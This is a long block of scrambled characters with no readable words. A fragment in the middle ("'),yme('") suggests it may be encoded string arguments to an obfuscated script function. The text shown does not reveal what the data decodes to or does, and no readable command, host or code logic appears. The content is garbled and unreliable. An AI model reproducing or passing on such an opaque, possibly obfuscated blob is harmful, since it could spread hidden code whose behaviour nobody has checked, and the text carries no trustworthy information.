EMufhQV.CxgEI.SD%in..wkd.QkCZZZlNMQV)sgVZOrp.C NEmc\/DV.{LgtD8dgIZZ`QtrgfhQrSM).ku.Cs.;C.QtiCI\/81&ZbO.D.I*HMhogD.bus+Mk8V1SQF!FIw.nE.(wf.:gsFiFnTN.D;Dt.oI.DgoroiI.DXDVKhliqK4..QjoZxsrNjQIsp@lEZSq.QgVBmsrIIZ.wsirhFOg.isI.QzZfIrkEcipIJ im8ZZj.rq.CCZZNZQg.V&:IpQcnMrnThgEJt CsV.Q<ZrIZzg..CjhN. gM^.gDoMrIV"ygEEcijmVhDIoEQh,pMNEV{DQaZwyg"r3I.QiEV^Ift%g.IQyI.hm.CaD uZhF.Y..mo.VEwjoFsjr8skF.M0.z<nr .VteZCV.dESbj.@CaVjC. pr.r.jVNIhxtr0w.V  VoQis:t(plGEtVp^sF<FZ[WFM_Q.CQvoC.cr..Z3.Q Q(rrgqZC>.Vnk han!hQEFQFD.V.QvZtVITgrjVg3hQyVjr.odZr.Zr9qDTIVVNi.dV^DZ]QNq.3"r.dt tknhNxV rZCgc30.s.2.s ..I+,rsAFrjZ2g8QzQohZrSinF.noVVVsspV...!.skuVDFZD7g{kroQsS.MNorQ$zQV#ZVt eltrf"HU.rE.p..jDVwk .y.k.NoZ.t.Ifh;n.VS&M. F+ItD+IEZVVn?g]oZTZQ.gIg.wogMVc.pkQr1...VZrxQ\' jq\'QZ.3w.S4gh.rV8uC.@M!,Z.kO.o8C.aS.IQggnP.j0gC.6.gcVsg?y..FdIZ8VEQFF..r.ss.mhZDo1gVMpV0QrOFuirpZs9ZV hG.EEVDdEQ. gs.Zio.VsDrp g.g+HZFID0yZok@TVgtV. ViXZQoqkhlIgrI.pQWhZp?.QgZx*.g}iOsnhM- Q3l.QP.St3.Dip5sh\/I^Qs)ZErr ..hghOnr+0\/Zg@F.Q_.rg.tCq.w.Vk.. .5pC!C.. o.3QrC8ZyVjsxrsV<1z0i.^6njHa|.ozs..yTFd\'<.s20i.z ro.rbgMSiIha.gFfVIgoFZxbMpge.g FrFr{Irj.h bE"IQ.InmhgFZ,1V.VZs\/.0Vh0ooI|rrHDZzZ I8r $oVVC-.Cy.rDVZrCs sywDQZrh.VVIZekiI8yd.CVpIUyQ= .30FM9C[si.Cr+)CMoFZ EZ V.i.!y.V.| Vs.FP FFCIKFI.rh_" vnoZ "Z.Z.pFs3r..+6ESIm.rMyVhVoC.ZZ.^zH2g7A.Ik W.NZ.hrQ.lIVZN#?QfMMCQIs\'pZz58\'n. F%El.\/.jVqa.W.QaFrFs0.VFxg0T IgQfDZkZ"8Qor"IrIhVl3c hVE.QzD?haVZQrd\/[0QZ..JdpVcQgwi .Vra8"rI \/!V\/Z\/qsVZ!dVo.j.x\\Q.y".prqV\/.grCC8tELQf .VQvC..CrVjjdd0pZxgr.Qg.o hki&TChZ ND0IV. zuI _gE.hD9V\/9L t.8]CQw.h.p.KsD..(nsxuV\/ FZrs8FQ_\/Vcrt5Z0o\/BQ24iy\'IQQVr..ZihQlV.rN0 ? ynt7cSf.QE Nw|FIC ZC0\\.TSV[0xpFDlZ0.VZFs.el.ruV5xrV.uZnoQ6IGVVZ%8OEi.TyCgnryt.#nMQCIZqNhEg.II.g.sVQDF0FwV|Vrn7qh.\/$.Dsgf1SDy7v.SOk. Zj gIdZgr.j-C3^QzjdxVFgMCDr@Q.FZInhi..\/VN1.\'sC.ksgZQ\/ \\Q.>.h(nknpqhZz S.t1VshQF0.wZjH8E?z qFQDLCCk\\I fIi4i.sE.ngwqI.glp%E sFCMZ.XiDZs...DC AECIUj wVFVTgpDZ.r"Rs..3V.olnF.jkI\\Vz8V.r.QrVnr aQdQfAMVh.8..E.VnQY.(Z .VQgy>OVNcQczf VTNNLk$.grs axr..I VQrdv.Z$sh3+0kEEDV.hIV+djuNnxiygnnVey.kS$aKcIN0..VIwI..C"Cg.EtCgCM2gQorr.Qw\/ kOq^4.V5F..KhRsssq.Vgr4OEV9`sMI .Qg.sI-1IlV_z#H.n%+lg ..QFrQ kU Qg`.rt7V Qh..?Eg"Q..ggC q..eEIrenaapL.Tw+gr}.I gNoQQW4.onrI.MmrZgsZrEFsCCE QQ_ Zq\/Wrk VW.\/E9.r&? .mMYz?wqVyjr.lrN*brQcVCZhDuhRz\'.rd.Z.Qzk.g?.Ap"fpN.s.Za<c.IhVor.\'QQnsEI.iyj.kiRZCsAKVn..ZDgdwfprFVu.QIZvwFsClwzjVVpV0Q\/hi.I.klFV.j#cE.k\'wqr.pPrr.rZVrVpNgtprC.N.K.VQ%rng.h.r.s. kZcQhot?| nhZgD.VVNZsr8iE.\'.wtC  ZFkEVI .hngI.O\'wQ<h.sF.q\/F .CZN$Iy.y FIIc.r2=t i.VhFgdrg.hIk.HwhgC he"M" .iwN "l#*fpzVQdlc. Z..ZIw.pM.4oqgQIpF2b.wYy.E.MsZQINh.DrCVJQCi)VsZZS.g#Z.EkFdZ4n"..@2.I. ZyZZ7eM,FZC qwI0|jEIV:I# V .ZxsVhk b,Ql.xZVgh3,FnpqCVnQtnzr R4ys)ZrZ.Z.rMFIO rLkF@yw..vyEQI.gy dJ2h.P#Zqit0EnhE s.Nrlygto.CZ .SNrr8qFiDjfnCpEQ.dkHTgDslZZs MZZsNr;vS=Ew.@FIQZFI.N&s.ie\/VVDZkS zgIQ iZVr.qN.@sZk.tlsGRS t3Csw.QNQQEIC..MkVFZMrjQF3_yp)ES\/VEDrQt )hprV..FI.&.F1.. S-.V..7.q.tQNCa.qQhr..Z7umh'),yme('gsTiFCCVpnyhZP-I.M.gCxVVjnZr.Zws+)fEQz.QSmVIZKDFhrrsqQI6.C.. E81oI.FZF.FIS7Vg0.wxRF..rZ.F@MFEg.\/Z rirlD.zQQCCIvp..OtEiDgCjR.VZF.c4fkk.Vrkr.ZCcdChh2.F.F4=\/sICI dqy3*sNnXrI.DhIZ{5SxkwlEjIFFk.zNQij.IEZIEI!TQfClFFIT-xrEQt.FQhcsCAhV&wsME. =tI.ID .zrrF.lss0th.qZrgAss#0.VV!EF.I.I.Q.6isF0l.IFRg.H..CyiFSrVr{R3..it jQI.UQwlHhQ}hIEr{.$gy}irZS%V&6jRw.DN9DQIg...Q\\rI.Qof.Dhko.V7NMQZDo.gVFrCE}Zr=pQDCIrQ(qDDqgri ZE6Fg4EChECg9CV(ZsWZcd8Fn.8VQhQ\\.ZZR4Sp3cf0.L.y.D..}Z0#..E.UsVZ.QlrV5sRT.FgVi.DD.8FE.xFZBZ.4V:rn.1n.akQFEV]dU<sEFg-..FE:ngIRm.k.Z=f1VIQr.ls`64Cp80oyV.%rM.E6n*fgrZnF0hZrj32.irRFZhZFw.*.CZ7siT.DFZ..[.. Ekh.4< 4rLIMB1j\/BQ.c.w@wgCEZrC1Qghh.whF.TEF0RFrQQ.Nw+C. yyd0QIMiE4Z[w.QhZqVk..\/fT FIg?rsS.h8FgpgTs)RFDQ.R y.g.Q (QCoCC<\/RtnIhQ EVV.0QcZf9.QS0-cCcVTwogQIhwZo3rN\/Egprjcra.rQIC\'IQF_8ht^!dC0sgs.xVQ..V.NEDF^iDsaB.h.QF.E_yFpaIF.Ckr4FSr5Z.c.hM.GkQ.kr.t.QdDQ$CUgFlj@{..hIrFus(ex.cgFg.gs.1wR^.Zs&z#fVZgrhDS..tVF<qCS.prVDjCur}EC8.QfQeRAZD,hhQ.h}KA1.Zw2.rgS0n0QhDFRcdh.UhhRIggE.sZ$r.tF.MQsIED<ljn.R{FMSg=YrrQ^rI..ZC;DFp.fnF.pQCD4Qw .I]FUVsQsF.>.o..jVI..EgwgnIwI0].oK9QsopIrV5q9rr=g. EZUgEeMQFCEnFcF.cVnt.KQoV ZzRI.I0IVOQnosiZFpwiyqnR0Qerh.2`mVwIVNlQtlz.FYo.FrtdFZC\\tVjQ\\QwgQysV...Qr:tFVFzjGj.Ph.rSFkREhmQ3VQFCHNgrQSiVVkRnwbZiE.QjZz0=4CiECCRFQ.QQMaEwtsblrsFg,0E0awSrQSkFgQ8hQ.>z*Q.kUCZXZ\'5qjs.y>g8scFidS.CxSZ *QgFgIcq.ZInZwHvyoftrFZsZnV.Vnwg9rfsZ1EZ}.rFir $gpsVaeIo.h.jI..8.VVC.yrrkgD.cFQVkhSRM3tsaNkyZ.V.M.rTVVrt.lVZI kQFsF..x}lkmIQ.iVkZ.58CCcQFMIZz.QC.Q,grhQxVDdcggj..jCxICENm8..gfoEgDnjtQCisL.w r+.x1jcFuw2EI.VcahqiVsV...FVrr.hC.QIRgVssj.A%nVke+gCW.s@[,Zwrx"ZVlr9Ihp2CFsQsF.(.T6XDI.=I7hVjFzI.k.qZZg.g.bQi VgFnsd>I.zgiIgFn.woyRRCrF2j..IRi.Qr6Imrhs.N F\/Fs.VV7Qkgpi.srwVVZFP;V.jVPIR.I0DsiUICrg I.$NrQklNQVQ:gFV9whnCnr6dZ -Q rlF.4pazCrF.p.MQ?.jy.39^VFFrV.rZ ZQ9CrP.smEr[URCrDrsrIE.EzqCh.rCrME.Eghm2|d*VV\'.EQV eDC.rNzV8V.wFD.wcW=jI.juD.3FsV]..dZ|EHV.gr.V zZ..mr.VqVgIb*Ew.jZ.W+EDZFDEwhZCh8-.8tV-.8yjrTV\/I..sSN.rVh..C)nw.njQrFNF..CCgFh..RrZ.rzg\/QT.Er..hRiRmrI{ZiVx3Z..iUFI46hg.%ijkQD wEiQ.cTnf...Fw..TFtgEFE((In>grIsINrrFyqZoNliFnwZZEZzhrQ. hnhBws*oF.I4ZRR0FrQZqr.VVkI.fjVCIEjnZ20S.En80.U$y|D\/NjmTF.yFSw3.Cdr.ZynhVZJtEEFFzp.jVU:aQatrqonC..iF2.aIM.rjQmZucSF.dhVFk1;.X.gV.btQg0FY3x.;gF23.ZrpRhFsQi.MNzE)ZFICZ+.wt fjgCQsC$VoUIIVQVpsEhCF0F2.\/eEOQQ rgrwQF.BVQmY 4FqkzE.F\/V?gZQP.ZrYTCIB.gQCgijrC"X.hfiF2w.\'UDwz,9r.mV(Vhk.I.V6I$$mjQ*o$Fp)z..dC.k.-kMF.B r.CtrCQiFQsh!IURsQ.gQhgp6rLkmQV?.rk.qQb..FhRB.Z gq9Rsogsr{-8jcirgEE.Fs.Dzgrm8xtgsiVIZIn8wf.VQszR.%rA5irE.ZZx4ihrCF.8D>SgFDm..2.Q.yC..|IrZgRbQmVIIo j4QgDZV(C..FDrD5l.cV9r%rC.gX@I3.^goIjED..w..hzgFyis.6sE.o7IIIZQZcrDl@#RgIVIhZ.qIr.i.F&pF?UFQo..rigDkCk0.QFFCjVVjIQZ.n f.rrh.Q.srjiIyrERp1VC}qE.mVsru.U8wQ.C.wZG8IQT^.CtC.Fx.VFg?..VjFZjF.jRpaQrQn.RCV.I0Z.gr.I\/AV.t #dFI.4..F.InV.nfzqrIr.7 .Exz7Z F -gg..Qrsr]...eQMoohsRwhcgRrd0IIFpZxRhiCVkIMEhxZ.a.I>zIcp.cii.S.hRZry..IiI%IMrnys84^IF\/h.sgEsNrQ2efCT..cMZkWrttEIs.QM..hEnWZ8 EQrN:.tEChKj4ojIkF q-ZVQ1FgCygCIZCvpD5igVCVQIIEdj Qg4pbhC:s.n\/V9rywb.CwgoIQCjE.\/hI\\csVB9WynfQ CZI\/oQV..CEH0Fgm.Fr.rmFCg.oIC_g.VFXwijIFsC4SVrpsCzH0.fQrVVaMVQsIiRRtiFpDr1RVeVCkStFsFsQigCIwIr2ZE0wgFl1IwrQ.rQQ.SQgj..aQQFFdFFQSQIrQikg 2IhN.g.IrsQcQFr:Fog.cVVfIIDVEIQzhpNRi RQjnMFCC.kiiinIh.ZSVsEFMD0oR3rrZ.j Cc2xFZwrZ.mQro..Is.rmQtSkF.0ryCa.qh.0FFa.rthoQ\/hcNsb6ZIUbQ?rkZFpkpFsk.V4i2Jj.tlCs4tr.tIs76F. VQrQt[.5F.EC...QgDZrq grgDwEdRag..!ES4gKC...W.I8sIDdrFjq.4EMhn6z.F;V.0og.VRCh(;Q0FCZyhgvfh0I.;.QUerG.pn3.X@ghiZlQ.tzpFSz..yQj.LNj.tr.rijFV3rZ.hI8N.sC\\VsZjwFs9r..QtTIgCRI.TDssh}gISNFfk.-k-kIigZwaPE.nW._.ire0.Dxg.r]h7su4tFFMpFykNlPg1hZ28rwg.DhCV[.jVjq;.F.tsy"pkZ2RgwQIIrCch.si2F`.QthF..CEi.ED{7Z6Fa.5lFgrkpiZzI i8\/.Vhien4HtfbtQ51\/FQVs0.rUI. jno.dx.+GRh!hVRFm%.jnrsk.SD|..wp00rzVis)CFFQEF\/rarlFjo\/Zgr gFkWFwvLkggssdE"Q).rCr.rFIj.srsFQd.n.V.r.l 0IWVrqVj}IrnfrZjlm I.aVV$Z.jxr|Ih.i.iqeVri.hxq.n.gQgrL.{vr+Vpss.F2Ij.x.0E.VQc.!.gI0rrhmsxNMw.nZ.VDn :Q.NuVseo.wxM&VxojsV2E\/rr..FKikI%iir.rFr2gn#VD.FQMbn.y r8oM.r-ISCF.C9.I.rSErsrVgUhyCFZyCC!zCr..3 ViwqrsUQEI&IIS.grtZNfEE.Fn(roNrD4I.$ZhR4hi%Cgms.DF\'gZ\/QC0Zm2QQxl.iEFQz|FX.IRZ-.V ZCORtrksg0.3\/Qa.glCsQ#VI.rhpo.IqQ.g Z.I.otR ZE.$FxnI.FShqQ5EIrQojjIXR@nr..eW..Zckryrs.V IQ.slVFsF1vrwS;Zw.IZF1iXIrk.Qr9Fg.Z9hoZZEijgZEMwn.v0rD.CQ.iny(.r..Q2VNg5FVi...&Cw.OrsFXhkIEN4giFChZ{6qr.QEQIQVqCjmgZ3Eag.xSs+E.dhRFWhxj Irtn.Zr06l.Dg.C..FkV.m.D.IFICsTCV*R(tkCh.rnoFpa0NQ".:8 s.C.ygR EH..SZQI0f&m3.EFw.g.shHhFhhsxCw.iVVFfg0rFgEVIi.Z.|IFgV kaE+Q...C.g..yVSk.ro.kFFEl.iDsVwNVfotQ9Frg.s2$WoI{.D.wN<]3Fi8PE,Qs\\Fi.hFTSM.tE0c-Ms.kq noVFC"uEr.pS.hFRCrn.wVX.r0+,s\\rf.hIsSD8:sFnsr)Fsgk.g3f?yQ.Bw6EFQZjV..2QjNEh4QFF.Ioks.Fr..rQg.:..wqIV.Q;VZVohhZCErFFI.VEi*99i.Ft\/.V4Frh.VFrVqbIIonIiQhFF-i2zFsCFgZr\\CFr[z.!rIf9QrF.Zq.MCQIr.Q.qd5.N1.(V3ohIiIjn.r{hFClkrICsI.ZsQ h40itC\/.Zg.gC.anr2wE0..FDI.M0i.YriQi.ghwVCEiFoppnGShV]xS.s:VZZ.rVyTsmw|\\2.VTdVziDrc)QZ.Cfh}nNa..F rrZqi. .NVi7glEglKF.9i.iEgiRF.s9CDSI.kRDDrqQcQQ5cCCyQw.wm.w.RFrFQE<.ffV..bSlIvtVh.I]rEVz.SMIcTDy.E I.qbs.4+.gZ.qp.iFQVQKCogwnqF!fscwr*rt.ED\\mgtRuS0.QgSN0zCC\'QmEDFrIS3ipuZZMi.\/RcQ0RrCr5r.V.Qj|r 8Eg.l.rck.ir3psI.M=gF.FjF=CEaQjMs3rZQpoMDQdiZns\/xg,rElB9MICENVV\/QIZCZ:*lgU{h6SNQIIEgCzMF4ZQ4IhSM.dnFhEEEEdRVVErvz...y.ht%F\/ar8D[Zrk3urjq?QgM`f-ooV rV`zFCS%.m$Xw5.TNfF.FZ8U.dVr.QfEQsQIgZs.V|hr.>Fg$s VEnrF8kFy*prT.RAMh8.Org.R0rmjVircpD1.gErsrj.LICkr<xy.rhi5ntlpnj..xViQQEcV)rdF<.EQ?D. g^FlS.RHsgy.Ulgwa0CCFNQVDd.IJVI` 8bFNC.NoihQVSdE .hF&sFc..h0MfRN3..rIVr2r8NFDwQZQhdsSr..djEF.Fmm+gZ5FwQZrIvmrNdEQ..hs..*BV.\/\\0-r IRrnsw`FpMZQjIyQDn..GCySZoEg.[Q.hV3rz.6m;C.iMCs.[iZZgCECDY..7.QFgVZs.Q#j.fC|ah.a\/NVRQFFFInMQ..DxmDC1r8.c5Q\/.sQVMaz..V2gV..zEhyzkw9cnj FJVws.h.L$rQmRiN..djDErIRyI|sEll:kZ \/Z.w.F2C8irmDpy.iiwoup0p0Ih1h1y*stcEsVo QiVkVkVwsmk EYjw..rDFQd.mrrkhVt{ErIrg.drZFSd..VR.gRhzIsxdZLr gMSVCslpV.jFNC\/NF.EykrQs.z<IrC.iC.r.VdFrCR .rEappIm0.SuVVIF.iwQZNQgwssi2gE.V\/rpIistkscEhgyigFn2|gg.NCwr.!FZmhIg\/m1.QCFI.hraw..ZVmMIhFor. c.bV9Vs.`ZhZoc FTilhscrhd=gVJCriVIrR3s.dC.Qrd-DRgZ<ImQEI[sQ&yA>hT` wIa5VwFrFQ;EJQ.F .Lgo3C.gr%kzxi. I(VCsC.si.QQZqxr.2VdEi$"gR.1h.DC }sFgVssIkv?DMIgVVQsEknFis.!..IF>Z`CCc^QC.ofh.cI\\V0rpNFsZr9 \/Ek00tfg0hQssVfMFQ.tFg.ggDCfZmD<ihjCRhZi.=op.V.FEmeCZgQfshsinyFs>.E..QNM{gRw.ylr.WVE.FAig. gF.0gQ\\mqTQVEkF.FhxF.VCQ.=n.qtQQ.kF.Q.s5Fw(IZj\/I..Sks.0DiDdqrQK;..8z S0s6gAtw.wCw?J.VDFZqI2IFn"dFQ.r%QCZRtF:m.4ImRg.Q.hI$Zk.Q`.n aFC fMD@gQotg\/CgwQaj[g8rxI.w.rhRsaM9rQVRHnFQcIMJQVvY4jRCgs7bCsY.DjIZDZEgi\/cr.V\/ Fs .<rDEgD{sIhrCgv{ThF]m.FM[FC.FC..VQNm..F24roMFQhr..ecgiDr.Zr wFEhFC rMpZ.hMrkRZcQk<QVvF@.r.Io$kp=yRG"Z..VF+.\/R.aCIOjfI5k..rFcr>.CjI.h9K\/kSQ<EZDyrrQ. FhirkpM:M.V.IVkI]Ett ..w}ylkR.IVSr.Vy0QQNFy\'h.wrehVQjrVwyIj gQZww.rljYNwyg yQ.S.aMQ.5khtwx3g7IhFEQ.]DwyV.I8JrriCrRCEZ@Ig.FC^rFV;QjRc.IG.i.V.c.Es+.Q;efF..k..aIQ Iw1t.S.fwpy.InrVs#sIQrs.s..EkVrso.FIsgPGZZPQ.t[.wZC.VPEtorM..IDVIriQQnFDc}F.r.DQVR.Zkr\/w#ri.>jN.CSZC9jI2xo3IkIkQV0.IgzIp1FvnjEr4.F.Q53g..@khFz8h..CpwrmIxiFgyBaFVDhZyyork}.FMk.gr.ZdFQZ8s0R FgqV.7@cFIF@Z.XEj<QCrhiF ]-wm._.S.  q.g.r3f.RRn..FC y.V.8iw.. VtdRE . .Qi.QhVQFFhZg_@0n.DgrC.4.yzSVjZghpguy.FDDSVg=FmR1uETjE\/jQr8V|..g.9IC;gR,".gi1CQz.pr.RrQ..2ItyEZVnFkZVH@G.o8\/s..MTdNDCosQ2Fyr\\Xr.sR.Rrm.EZr.Q+gzhRE.qkF3CgVxz9DkjZ46E QQ.QV6Fs5xnCcsj.h.jVTFV`rF4Vd..g.\'Cbog $FEInkH-h8dQsCFrrFiVQrjFF F!Jg+s3rs pFRFH.iQgDkD\'wN.Zrk&d{0nViVInjmJsS.ICFI?rsr0ZsViQzzgqZ.mgDV(CsI. wnEbpkFEEIIDqVCsFIC4rhsj!ie)ERF"0rZR6xt.4{h.*..-..hg.8aQgsFQirqgDgcICijr0o i4tgE.oZLQVCIQ$Vth7VDII8MsslUF.V.ciESFsrF.Qi.U..soD0Qz.Iig..Z}hsVjx4FC.ERh.4gu.ok_6apRg5Vsr.w.qag.wFrChrsQilih.0f.YnAr6EIZtQW.Y?\/.g8\/QrVz#4hz0Z.gD.ggwFtFr EwS*i2rjVArkMrgn\/s.arrT.lE.\\Q3ZxRmhraCjayGIiZk5yc&s @nVarQmDrygRlIIC{IF<.c.y z\'DZ.FE.. wZZ8hYF>E.1\/Ij.RVx.I2IFsy,dIFhr.0IDthhVN $cVhQ.irQjyqZjr.p.zFifF.hk.st.irrkzF.TWM8Ehr.Vw|.FAgs.E.kViZ.snEERQFQVV\\lgE7Sh.xxZ+ rVV0I(rF_jf0.E .CtI.SE_.)CFFksnwm.Hi.rdiEoyIIVrDr.\/QV:.hvCQIZjlVWIVz.sIqh.IZt|I..In .g9.CM.V3Z.lII!E%!rwVFgFZwRqbripZI..s+h)..rd.qggI+hqwRmkRDsVr7Nr.rD#QrZ.N.}rgn.4IiZ2oRp5F+0Mg.CD.sh Vv)r%Q.oZVqIg..FWIQsrj(4rark.-rN.D.gEZfZyi.CQIgraFtCIGIT.VrAZ. k2jDhFVgF..rFloT.CFCjCkahIsw.wF@.n.j8ECCgiUN.qVrCDgRTarEFCQf5#8.stQsiC.NIl[#$.7 CQ.QVDfyg.RCE?jC0Cs3cFkmiirh+.fQ.V.skgV. Zr\/E ]Gbx0m V..sZjVhrz VhZTrQQFgiCEsngFQFQ  Vtqp@nX.IEpFQCuCFRo2.I..Vs.RggiQVj..SFFI.9.\'grQ.4\\clp0r\/Ds.bDC.ZzsI.NVtosF.IzqN\/[nEV.CgZs.gi.jMEV4k3snV Fh.DQgCEDiqC.PF^. i..0Dk.hrM0sQ.DrlZ.rb>k.E.gg02IZQwtl IoZFrwik.vn.FE.F.mZh.hoDSl.rNnqIrQCt.zCVCQkdV:.NoQa.Q.FF..rjFCFnmwdakgZU Q=dmF.CakIIQa>Nyhr..VcDE rWhQghrDy E"DMFV.di;W-RZIyZrgEfM\/slh.CmigMZw6.QDCR.F.nhgrFI6.rrhQ.IzEsIaqT.Efs RJFFs.EgrIio*rEIzS.Mgo\/FkD\/.h8o5IiC6h45Qr FBE^99rhrV.SiQZQ0VF0UJc.FcIq.r.IRVptIwfTs.IwCIlChI8jKIsCFF.N@V2jVgCiF..8E90SI1VQ.ZV.yIwD.rFVw.i0hiMVFi.iFz.Q\/C g*s.Z0CVossNFIClZcx.rZFsQQFhI.ZV.InQ;VDTdCGMvQFIAwkiQjrCyVC3.*FFwQCS.hEMpsQ Z rfr.22osIg.4VhjNnr?VQejF_Zi.FzgQpYvC8.."@Z s4ICD\'qwErsZCb+VnVpF rhQZrRgrE. MoQEZlFrI.Z.VjQaqI.FQarrrclIrBFVIrylDokIR awyDkF.rF0VFlIF-rQVEsFEUris3Rpz.QMC&QNI;QQn-ZVrDQdk.xpFrR hw0CVisIkoiCFVMCikgHVYp8U(cb2V.N.hFrQ.rDy0.ZQRAEI9. Q _.MIoQgQr NFkEr8IcDQ.Zrb5.p_g8hF6.rVZIwcQwpprj{WwrZp.Dn...hDj,gg3g..j..>,.gECCnQF rErqgQsThC.r..VMw..QSdQtrw.nQt\/".V..j0rnP3DZ..gZt.!.D.Fk.QVg.h.VQZ.Cy\/*w.E 0uEjh%FqVJr#tr.|. S.EhRFoiE0TpZgyFEg.sQjoQA.F.k=.s.0yt.t RsE.r@F.h.\/riRpV.nrsC5IF3hrFQF.C.r.qQrlV0Fr.s. .3h*s..idErVZYFdrD.xVyU".M},QsDr1CMEcFm.V,dsgD nChFV.nrfrRdgZu..oI.VH..y.1DEly.wZZh!jpEFZlQ.o h.rD.EF.FDhC.liRsVChZg+j..MMIFZ.Qk1t3RDc.ZrFr zrwd\/t7Z.4V.g..VIMEr:QR CZy-hECrQk.rV..<0n.F.hFI.QnS 8+{[r.ZS38" jCRZ Ds{_IjgE.8rrp.QoIhFQZxhrZw7jo.hI9lw3dchrx hsMDwI].F.F9u.uirh.Q..hcV.gp&CQ.gM..rFD03QFjUt]Q.Zeyrg.JVnFQnZDiEs"4FF.a.dE ZgCpb.,irrFFgF.QnhIN..rpgQ FEisxnZI.rjV.IgZFF.IFC.rgcgqQl..krkDnFD SgCgV..R.TIr..VVugl\/pEgFRayRYr.QI.tgRVgsssRFR.`.\/.g.oVz9..CkhQ.nS.\/.DVDao.qgrrkD.gFMx anrzlppmVRBtEiF.f.FV.IndNF+w.rniFh.c\/Ikx.rkrsjES.aQ.0<i.VqFg6gFChgqhtZgj5Ek-VNpngZ..1-Z.s0EQZFrDmCgnQntVV3Fszt.+Z.sF.].QwICEr F.Qr.iZyFtC0.0C#hMt:..Rwf5CF.d.DZc.k2FWjEIV9HxF.MF qZEsFEtmV1F.UgrxgrrMtemRry.V&VZrggdfC.Vo.yiR`ora .mhmQQ=._F.q.m.Vhrr.gTMI:C0VCs.QhMr$rcM.PtEFFFI.yj0FdTZRXrz$.d[shF&\/ryrg.+FQOIEV6sjcT+..QI9g..ahrIr_IVwsE=j..iiZ2 .R...3gkhhC@=.d(h.jV9r.gqDIwVVpZ.r0gs.F pl*ri&j.hFQy6U$toE7swj2MVp\\.F7wArIrg.s}D}r3FQ.sM fnoCz3Z.0yFQ&cVjwV.8..f!y.4rrQnr2yrFqrsPJ.o.s..VF Q87ZckgkCVCRMV.C.VIoiEDZ^QVsIVs=sI5Q4ZfwF+0NFE.yFgCRE.o\/hEFihFi24.grIF8.IIwRQ).Fhvyyyhg08QVyI2QV&p@gkfw.riqyY.#Q..Epb.RZ.rIFR(gCEgigh RQVZiRiQrgRQx9jns.8kF.INrx4Z.h2].ss\/ja.DE0jF.+qIF\'gQDEdrQiFI\/ CkMMrs.9CyrxisrIQ.r.irlQdChKg=fIkIrCjEFy.IxIVgwQDVlZsrhFrVlzZC0hDF1FCjn2FCIIgqI.k\\z.CSfrg.@%rEQg:QQshZrwLIVcltVkQbpVNzIu.QC R2"Fi2jErlM0zIiFIj.hFCg.jh8Fw.voF.tEGi\/. .r.r SsVkir.qFZ\/F.rNwRFgQ7N+g.WTpgIIZVKDFhCr..FRFJcFqZB6lEx.s(gDZQ.E.F.grFCEqn.gr.FE eQ.jFYF.>LhNp.R[VDyEnVhiS...D0.rsooQVRCDrNh2.prEmV<a.-EyDIso 0hIIEQE.rIQsChD..V.VIVSVk.0#4%ZEHE sneg.C.oCIrySjyzx prrlE8VS>QwjlIQClwlQIQ.GrrVF.jQ+Q itQtYR2VEfQrNgI.z.0srN.Zh.9lkrhTr.irgcgi0.mma8w:ikkzZ;syrFt2.RlVkh!E..8QE.gw^.sDZSzFhC\/aEIFVsjrgt.FZg-R.ZihrrEFRgQOqQ.tVTCD!VjQg jkgjZrVst>F?qDZ.rg+Iw,or5E.rkD>F6oE 9hFICEQ.g1rkjgQihlew7\/KFgR.iJyCwrZQmwrnh.jcps4sq..rwe;FVrIFrNR5iM.!phZIQwhF.g.Urs.r.hVsss.rlsh.pF.rCF1jhFi..IIIrVgC. .FrsQQ6e nMhQVRC(9ZrFN8aSl?=.gh3hNrCrgCtxgRC.iC\/ijFok4rDS.RV.yx...Qcg6.,.nei$FnrS.EpakhcksjpCrq`s.. trUFESsV.QNQN.Z.oo.k.RVrgrwI"V w.VVIhIg.mrZDIN_Qh.yS0(C{I..mD&IE640F(w* gVDZ0(8.C|VhsQS54\/.7hMp.g2rV!y.owc3pwFh8ZmxsR.DQ3wZrnk.%3CICog. rChqfrrRIoiVgFCxRg Rz.nt2Z.Q.Is]wo.  nrZFHy..R0.Ig4l3QZhF.Mho8UT2,rysSskQE.QsRrg.kZahoaMrrsg. jFC.F|V98 sQz jwDQr.V.<F 48lFIVrrhn.rnIZqC34k$EG\/ssktVvZZ;#nhD9w.*E[D.IFNEVZRrgsiiEjI0.{znFQZEx.rgrVDsri..VZ.FihorCy7.r_qr.sFh.Q gqEriCD.ragIrFQFMhh^sEnf3+xQ.lT.kIIy.:sTICiQrwCIgRcyEFIuEVMCQ4F.rMgf:rNiI.grflZVu.FVi F0IjM.nhpjFrArEZ NkIFp.tEIIVrgIy.....gV g.rF CR.0n_zCIwz {E tID\/3."rE:srg-jVatIniookFrEVbcrECr.rIF Tb:t\'Qr".YMgr4mD.h0.qzZaFrGIrZwshngktuSrE6E0kgRnN.ZZD9r.`g.ky..Sg0oh34,.].C:qsV}dgrrch8DsfFEs.r?E.tq.ii.Z.CtkEinFkF0zVpj.DVQsrrsVZr.h ..rrQslnIE.kTE7..C.&Ds.rITohCSs.".UrQhMir?.C6ZhnZ.F Inh5i.aF.I...VZ..pNEFByo1g\'Ehk.ZCrGg.D..a8ZF|QzQVIFzvgrsWIc0CrIrrsuRD.VFm.EZ8?V.zQ.R.xu+$ZrZ.yb.QZV3rFrwIvMFwhSIr.3jsSsFE\/saciDg !uNI.bD.Qrhl.soloinhVoE2<QyV.z8yyRdZxVIarUj4R.ewS\/NiVNEtg..ODC.TE.pRe.AHa.V.zM"rEy\/gOggxg.h.lAFi[?hMuRQ.t..k"3sZogMdJT...N..FCVC.2CVDth\\4rw.Mr|UxzgD.FbqCV7FQgD8zFrrqRn-Fn Z\/rI.roR,EwVaNrNgoN..9iIDz.FwnErrrVr..n|ptFZho\/zsq^y..tVjt.Ef{Ij.C.r.E>aFEsD srdF.g[.#o.DggnDC6wVxVQyrQFa..mz..]t .1n.Q.MVT.Q0rpZgi0ZylhC.jFFDIgOCgy!FE&jrfE4.p.C\/ykwrF@nR\\AIQYT0FCrI4 CV.V>jIr=C+.V0iF..Ioj!DFCM...KC^r.w?..DiClr.kqb.iQ.FI38CyQFRhqNDTIxVw.QgQ VyQjDZE2EwRF.rQg\/.ECxqq.nzCCEVr8.I.rZn.FI..i:Isxr.%QIZQs9ZF0..N\/Uwdg)...l.rjZ8RsRi.hZVf8IsjsQ1SgFkIQ.4rn.jst.Ihyu2CDsQ.iQZ B"T.Fr(h7CT.k..nTQfC.t9xtSSjCVi.hn.CtijnQrj.omshJ+.F9.klI2.gjh2h.gn0.nNFzoZZrwC.zVZ.g NzsFCfnkD.?Y2DFzCtVp.zntNApj.r6oQnrsCerVkqF:V.Crpr 